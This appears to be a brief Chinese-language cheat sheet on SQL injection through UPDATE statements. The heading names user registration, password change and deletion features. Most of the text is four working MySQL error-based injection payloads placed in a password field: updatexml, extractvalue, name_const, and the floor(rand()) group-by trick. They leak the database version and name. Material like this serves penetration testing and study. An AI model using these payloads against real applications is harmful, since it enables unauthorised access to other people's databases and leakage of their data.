 Update:
用户注册、密码修改、信息删除
UPDATE users SET password='Nicky' or
updatexml(2,concat(0x7e,(version())),0) or''WHERE id=2 and
username='Olivia';
UPDATE users SET password='Nicky' or
extractvalue(1,concat(0x7e,database())) or'' WHERE id=2 and
username='Nervo';
UPDATE users SET password='Nicky' or (SELECT * FROM
(SELECT(name_const(version(),1)),name_const(version(),1))a) or ''
WHERE id=2 and username='Nervo';
UPDATE users SET password='Nicky' or (SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(0x7e,0x27,cast(database() as
char),0x27,0x7e)) FROM information_schema.tables limit
0,1),floor(rand(0)*2))x FROM information_schema.columns group by
x)a)or'' WHERE id=2 and username='Nervo';